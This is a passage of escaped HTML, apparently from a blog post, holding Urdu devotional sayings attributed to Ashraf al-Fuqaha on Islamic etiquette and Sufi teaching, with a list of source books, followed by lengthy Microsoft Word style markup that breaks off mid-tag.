150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭مسلمانوں سے خندہ پیشانی سے ملنا ،اچھی بات کرنا،سلام کرنا،مصافحہ\nکرنا،تحفہ تحائف بھیجنا،دعوت قبول کرنا،چھینک کر الحمد للہ کہنا،چھینکنے والے کے جواب\nمیں یرحمک اللہ کہنا،بیمار کی عیادت کرنا،جنازے میں شامل ہونا ،راستے سے تکلیف دہ چیزوں\nکو ہٹا دینا،یہ وہ چھوٹے چھوٹے کام ہیں جن پر بڑے بڑے ثواب کا وعدہ کیا گیا ہے۔گناہوں\nسے مغفرت ،درجات کی بلندی،رحمتِ خداوندی کے حصول کا ذریعہ بتایا گیا ہے،یہ چھوٹے کام\nخیر و برکت کے خزانے ہیں قیامت میں اس کی حقیقت معلوم ہوگی ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭ صوفیہ کی اصل تعلیمات کی تعبیری اصطلاح مسلک اعلیٰ حضرت ہے ۔ صوفی\nازم وہی ہے جو عقیدے کی سلامتی کے ساتھ ہو۔ جہاں ملاوٹ نہ ہو بلکہ احکامِ شریعت کی\nبالادستی ہو۔ تصوف کی آڑ میں اگر حق و باطل ملایا جائے تو صوفیہ کی سچی تعلیمات کے\nمنافی ہے۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحضرت اشرف الفقہاء\nکے ان حکیمانہ اقوالِ زریں میں تہذیب ِ اخلاق، تدبیرِ منزل ، سیاستِ مُدن، اصلاحِ فکر\nو اعتقاد،تزکیہ و طہارت ، پاکیزگیِ نفس ، امر بالمعروف و نہی عن المنکر، توحید و رسالت،\nمحبت و الفتِ رسول، حسنِ معاشرت اور صحیح طرز پر زندگی گذارنے کی خوشبوئیں رچی بسی\nہیں۔ ان اقوال پر عمل کرکے ہم دنیا اور آخرت میں کامیاب ہوسکتے ہیں ۔ اللہ کریم سے\nدعاہے کہ ہمیں ان باتوں کو عمل کرنے کی توفیق بخشے ، آمین\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ! \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحاصل مطالعہ کتابیں\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eخطابتِ کولمبو: اشرف الفقہاء\nعلیہ الرحمہ\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتحسین العیادۃ:اشرف الفقہاء\nعلیہ الرحمہ\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003Eارشاد\nالمرشد:اشرف الفقہاء علیہ الرحمہ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتذکرۂ مجیب:ڈاکٹر محمد\nحسین مشاہدرضوی\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eپیغامِ فکر و عمل: غلام\nمصطفی رضوی\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" 